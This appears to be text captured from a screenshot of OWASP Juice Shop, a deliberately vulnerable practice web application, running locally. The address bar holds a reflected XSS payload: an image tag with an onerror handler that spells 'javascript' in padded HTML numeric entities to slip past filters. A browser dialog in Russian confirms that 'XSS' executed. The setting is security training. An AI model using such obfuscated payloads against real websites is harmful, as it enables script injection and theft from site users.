 OWASP Juice Shop
localhost:3000/#/search?q=<img%20src%3Dx%20onerror%3D"%26%230000106%26%230000097%26%230000118%26%230000097%26%230000115%26%230000099%26%230000114%26%2300001...
JS
OWASP Juice Shop
Подтвердите действие на странице localhost:3000
XSS
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.